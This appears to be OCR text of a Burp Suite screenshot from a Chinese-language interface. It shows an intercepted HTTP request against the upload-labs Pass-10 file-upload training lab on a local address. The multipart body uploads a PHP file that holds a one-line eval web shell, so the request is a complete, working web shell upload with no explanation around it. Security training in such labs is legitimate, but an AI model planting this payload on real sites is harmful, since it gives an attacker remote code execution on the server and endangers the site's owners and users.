 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.0.102:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs/Pass-10/index.php HTTP/1.1
Host: 192.168.0.102:8080
Content-Length: 349
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.102:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhZ4KoY0gBfjMopGZ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.0.102:8080/upload-labs/Pass-10/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryhZ4KoY0gBfjMopGZ
Content-Disposition: form-data; name="upload_file"; filename="TenSecondMethod.php"
Content-Type: application/octet-stream
<?php @eval($_POST['TenSecond']); ?>
------WebKitFormBoundaryhZ4KoY0gBfjMopGZ
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryhZ4KoY0gBfjMopGZ--
? < + > 输入搜索字词 没有比赛